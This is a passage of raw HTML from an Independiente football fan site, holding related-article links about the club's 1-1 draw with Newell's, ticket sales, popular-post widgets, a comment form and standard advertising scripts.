block_td_uid_4_697a8fac8f3fa.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_697a8fac8f3fa_rand","td_column_number":3,"live_filter_cur_post_id":111509,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697a8fac8f3fa_rand","tdc_css_class_style":"td_uid_4_697a8fac8f3fa_rand_style"}';
block_td_uid_4_697a8fac8f3fa.td_column_number = "3";
block_td_uid_4_697a8fac8f3fa.block_type = "td_block_related_posts";
block_td_uid_4_697a8fac8f3fa.post_count = "3";
block_td_uid_4_697a8fac8f3fa.found_posts = "21708";
block_td_uid_4_697a8fac8f3fa.header_color = "";
block_td_uid_4_697a8fac8f3fa.ajax_pagination_infinite_stop = "";
block_td_uid_4_697a8fac8f3fa.max_num_pages = "7236";
tdBlocksArray.push(block_td_uid_4_697a8fac8f3fa);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697a8facae784" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697a8fac8f3fa" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_697a8facae789" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697a8fac8f3fa" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_697a8fac8f3fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/venta-de-entradas-vs-velez-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Vélez"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tribuna-independiente-estudiantes-apertura-2026" title="Venta de entradas vs. Vélez"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/venta-de-entradas-vs-velez-8/" rel="bookmark" title="Venta de entradas vs. Vélez">Venta de entradas vs. Vélez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" class="td-image-wrap" title="Los duelos aéreos, un problema ante la Lepra"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-300x208.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1024x710.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-768x533.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1536x1066.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-696x483.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1068x741.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-605x420.jpeg 605w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells.jpeg 1600w" sizes="(max-width: 218px) 100vw, 218px" alt="Kevin Lomónaco Independiente Newell&#039;s" title="Los duelos aéreos, un problema ante la Lepra"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lalupa/" class="td-post-category">#LaLupa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" title="Los duelos aéreos, un problema ante la Lepra">Los duelos aéreos, un problema ante la Lepra</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/racha-adversa-de-independiente-en-el-marcelo-bielsa/" rel="bookmark" class="td-image-wrap" title="Racha adversa de Independiente en el Marcelo Bielsa"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="fernandez-cedres-independiente-newells" title="Racha adversa de Independiente en el Marcelo Bielsa"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/racha-adversa-de-independiente-en-el-marcelo-bielsa/" rel="bookmark" title="Racha adversa de Independiente en el Marcelo Bielsa">Racha adversa de Independiente en el Marcelo Bielsa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697a8fac8f3fa" data-td_block_id="td_uid_4_697a8fac8f3fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697a8fac8f3fa" data-td_block_id="td_uid_4_697a8fac8f3fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/03/17/barreto-recibio-su-sancion/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='111509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="44d2959abf" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_697a8facb0864_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_697a8facb09d1_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697a8facb0b27_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_697a8facb0ca5_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_697a8facb0ca5" ><script>var block_td_uid_10_697a8facb0ca5 = new tdBlock();
block_td_uid_10_697a8facb0ca5.id = "td_uid_10_697a8facb0ca5";
block_td_uid_10_697a8facb0ca5.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697a8facb0ca5_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697a8facb0ca5_rand","tdc_css_class_style":"td_uid_10_697a8facb0ca5_rand_style"}';
block_td_uid_10_697a8facb0ca5.td_column_number = "1";
block_td_uid_10_697a8facb0ca5.block_type = "td_block_21";
block_td_uid_10_697a8facb0ca5.post_count = "3";
block_td_uid_10_697a8facb0ca5.found_posts = "10";
block_td_uid_10_697a8facb0ca5.header_color = "#";
block_td_uid_10_697a8facb0ca5.ajax_pagination_infinite_stop = "";
block_td_uid_10_697a8facb0ca5.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_10_697a8facb0ca5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_697a8facb0ca5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" class="td-image-wrap" title="Los duelos aéreos, un problema ante la Lepra"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-150x150.jpeg" alt="Kevin Lomónaco Independiente Newell&#039;s" title="Los duelos aéreos, un problema ante la Lepra"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" title="Los duelos aéreos, un problema ante la Lepra">Los duelos aéreos, un problema ante la Lepra</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lalupa/" class="td-post-category">#LaLupa</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:30:02+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    En el empate 1-1 ante Newell&#039;s por la fecha 2 del Torneo Apertura, Independiente tuvo serios problemas en los duelos aéreos.

&quot;Me preocupa el juego...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/" rel="bookmark" class="td-image-wrap" title="Puntajes Rojos vs. Newell&#8217;s"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/puntajes-independinete-newells-apertura-2026-150x150.jpeg" alt="puntajes-independinete-newells-apertura-2026" title="Puntajes Rojos vs. Newell&#8217;s"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/" rel="bookmark" title="Puntajes Rojos vs. Newell&#8217;s">Puntajes Rojos vs. Newell&#8217;s</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/puntajes-del-partido/" class="td-post-category">#PuntajesRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:55:55+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente empató 1-1 con Newell&#039;s en la fecha 2 del Torneo Apertura. A continuación, el uno por uno de lo que fue la igualdad...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/otra-vez-dejo-puntos-en-el-camino/" rel="bookmark" class="td-image-wrap" title="Otra vez dejó puntos en el camino"><img width="150" height="108" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Independiente-Newells-Torneo-Apertura-2026-1.jpg" alt="Independiente Newell&#039;s Torneo Apertura 2026" title="Otra vez dejó puntos en el camino"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/otra-vez-dejo-puntos-en-el-camino/" rel="bookmark" title="Otra vez dejó puntos en el camino">Otra vez dejó puntos en el camino</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:57:23+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/otra-vez-dejo-puntos-en-el-camino/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente empató 1-1 ante Newell&#039;s en el Coloso Marcelo Bielsa por la fecha 2 del Torneo Apertura.

En este comienzo de campeonato, el Rojo dio...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_697a8facb6bab_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_697a8facb6bab" ><script>var block_td_uid_12_697a8facb6bab = new tdBlock();
block_td_uid_12_697a8facb6bab.id = "td_uid_12_697a8facb6bab";
block_td_uid_12_697a8facb6bab.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697a8facb6bab_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697a8facb6bab_rand","tdc_css_class_style":"td_uid_12_697a8facb6bab_rand_style"}';
block_td_uid_12_697a8facb6bab.td_column_number = "1";
block_td_uid_12_697a8facb6bab.block_type = "td_block_21";
block_td_uid_12_697a8facb6bab.post_count = "3";
block_td_uid_12_697a8facb6bab.found_posts = "18306";
block_td_uid_12_697a8facb6bab.header_color = "#";
block_td_uid_12_697a8facb6bab.ajax_pagination_infinite_stop = "";
block_td_uid_12_697a8facb6bab.max_num_pages = "6102";
tdBlocksArray.push(block_td_uid_12_697a8facb6bab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_697a8facb6bab class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
